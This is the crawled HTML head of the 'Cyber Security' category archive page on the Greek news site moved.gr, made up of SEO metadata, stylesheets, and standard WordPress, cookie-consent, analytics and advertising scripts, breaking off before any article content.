

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/category/the-matrix/cyber-security/
body_size: 41836
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Cyber Security Archives - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/category/the-matrix/cyber-security/" />
	<link rel="next" href="https://www.moved.gr/category/the-matrix/cyber-security/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cyber Security Archives - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/category/the-matrix/cyber-security/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/category/the-matrix/cyber-security/","url":"https://www.moved.gr/category/the-matrix/cyber-security/","name":"Cyber Security Archives - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/category/the-matrix/cyber-security/#primaryimage"},"image":{"@id":"https://www.moved.gr/category/the-matrix/cyber-security/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2022/01/technology-5G_telecoms_tech.jpg","breadcrumb":{"@id":"https://www.moved.gr/category/the-matrix/cyber-security/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/category/the-matrix/cyber-security/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2022/01/technology-5G_telecoms_tech.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2022/01/technology-5G_telecoms_tech.jpg","width":1920,"height":1238},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/category/the-matrix/cyber-security/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"THE MATRIX","item":"https://www.moved.gr/category/the-matrix/"},{"@type":"ListItem","position":3,"name":"Cyber Security"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής Moved.gr &raquo; Cyber Security" href="https://www.moved.gr/category/the-matrix/cyber-security/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/categories/15509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d21aa4880c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"d21aa4880c","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

